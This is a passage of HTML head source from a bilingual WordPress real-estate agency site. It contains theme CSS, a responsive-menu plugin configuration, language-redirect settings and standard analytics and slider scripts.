        .form-control {
            color: ;
            font-weight: 400;
        }
        input, button, select, textarea {
            font-family: Montserrat;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,

        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Montserrat;
            font-weight: 400;
            text-transform: inherit;
            text-align: inherit;
        }
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
        }
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }            
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-secondary,
        .my-menu .active am {
            font-weight: 500;
        }       
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }        
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 400;
        }        
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,        
        .search-long .search input,
        .advanced-search .search-long .advance-btn,        
        .splash-search .dropdown-toggle {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }

        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }        
        .location-select {
            max-width: 170px;
        }             
        
            .splash-inner-media .vegas-overlay {
               opacity: 0.5;
               background: url(https://maisons-mcg.ca/wp-content/themes/houzez/images/overlays/03.png);
           }
        .user-dashboard-left,
        .board-header {
            background-color:#262626;
        }
        .board-panel-menu > li a,
        .board-header .board-title,
        .board-header .breadcrumb > .active,
        .board-header .breadcrumb li:after,
        .board-header .steps-progress-main { 
            color:#ffffff; 
         }
        .board-panel-menu > li.active {
            color: #9fa0a1;
        }
        .board-panel-menu .sub-menu {
            background-color: #002B4B;
        }
        .board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
            color: #9fa0a1;
        }
     
        #ihf-main-container .btn-primary,
        #ihf-main-container .dropdown-menu>.active>a, 
        #ihf-main-container .dropdown-menu>.active>a:focus {
            background-color: #ea5629;
            border-color: #ea5629;
            color: #fff !important;
        } 
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active,
        #ihf-main-container .dropdown-menu>.active>a:hover,
        #ihf-main-container .dropdown-menu>li>a:focus, 
        #ihf-main-container .dropdown-menu>li>a:hover {
            background-color: rgba(159,160,161,1);
            border-color: rgba(159,160,161,1);
        }
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-results-links a {
            background-color: #262626 !important;
            border-color: #262626 !important;
            color: #fff !important;
        }
        #ihf-main-container #saveSearchButton {
            background-color: transparent;
            border: none;
            color: #ea5629 !important;
        }
        #ihf-main-container a,
        #ihf-main-container .btn-link {
            color: #ea5629;       
        }
        #ihf-main-container a:hover,
        #ihf-main-container a:active,
        #ihf-main-container .btn-link:hover,
        #ihf-main-container .btn-link:active {
            color: rgba(159,160,161,1);
        }
        .ihf-grid-result-photocount a {       
            border: 1px solid #ea5629;   
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: ;
            font-family: Montserrat;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon{
            background-color: #ea5629;
        }
        .ihf-map-icon{
            border-color: #ea5629;
        }
        .ihf-map-icon:after{
            border-top-color: #ea5629;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Montserrat;
            font-weight: 400;
            text-transform: inherit;
            text-align: inherit;
        }
    
        .houzez-osm-cluster{
            background-image: url(https://houzez03.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    /* NEW label for menus
------------------------------------ 
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}*/
.header-section-3 .header-top-inner {
    height: 110px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
.caption-bottom .detail-bottom {
    position: relative;
    text-align: center;
}
.caption-bottom .detail-bottom ul li {
    color: #000;
}

.footer-widget .widget-title {
    color: #9FA0A1 !important;
}
}
</style>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/maisons-mcg.ca\/wp-admin\/admin-ajax.php","wp_nonce":"6b5a0c2793","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"989","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"quick-soumission","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"989","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"16965\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"16958\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16960\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16961\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16962\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16963\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16964\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16966\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16967\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16968\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16969\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16970\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16971\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16972\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16973\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16974\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":18094,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.1' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"en_us":"https:\/\/maisons-mcg.ca\/agent\/mcg-houses\/","en":"https:\/\/maisons-mcg.ca\/agent\/mcg-houses\/","us":"https:\/\/maisons-mcg.ca\/agent\/mcg-houses\/","fr_fr":"https:\/\/maisons-mcg.ca\/fr\/agent\/maisons-mcg\/","fr":"https:\/\/maisons-mcg.ca\/fr\/agent\/maisons-mcg\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"maisons-mcg.ca","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.5' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://maisons-mcg.ca/fr/wp-json/" /><link rel="alternate" type="application/json" href="https://maisons-mcg.ca/fr/wp-json/wp/v2/agents/17424" /><link rel="alternate" type="application/json+oembed" href="https://maisons-mcg.ca/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisons-mcg.ca%2Ffr%2Fagent%2Fmaisons-mcg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maisons-mcg.ca/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisons-mcg.ca%2Ffr%2Fagent%2Fmaisons-mcg%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,4;" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-6K18CMSX4Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K18CMSX4Q');
</script>    <script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.svg"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.svg"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.png"><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-nav-dropdown{
	background:#F5F4ED;
}
#rmp_menu_trigger-18094{
	display:none;
}
.wpml-ls-menu-item .wpml-ls-flag {
  display: inline;
  vertical-align: baseline;
  opacity: 0;
}
#menu-item-wpml-ls-60-en{
  background-image: url("/wp-content/uploads/2020/01/ic-lang-en-light-3.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 22px;
  height: 6rem;
}
img.wpml-ls-flag{
	opacity:0 !important;
}
#menu-item-wpml-ls-60-fr {
  background-image: url("/wp-content/uploads/2020/01/ic-lang-fr-light-3.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 22px;
  transform: translatex(-15px);
	 height: 6rem;
}
#menu-item-wpml-ls-60-fr a,#menu-item-wpml-ls-60-en a {
	height: 6rem;
}
.mobile-nav #menu-item-wpml-ls-60-en, 
.mobile-nav #menu-item-wpml-ls-60-fr{
	width:50%;
	float:left;
  background-color:#1C393B;
}
.list-search{
margin-bottom: 30px;
    padding: 25px;
    border: 1px solid #EFA53C;
    background-color: rgba(239, 165, 60, 0.1);
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.form-control{
	border-radius:0px;
}
.save_search_form .form-control{
	    border: 1px solid rgba(239, 165, 60, 0.4) !important;
}
/*FR*/
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17072, #sgpb-popup-dialog-main-div-wrapper .sgpb-content-17205{
	transform:translatey(-20px) translatex(-20px) scale(0.8);	
}
#houzez_image_banner_300_250-1{
	background:#ec5910;
}
#houzez_image_banner_300_250-2{
	background:#ec5910;
}
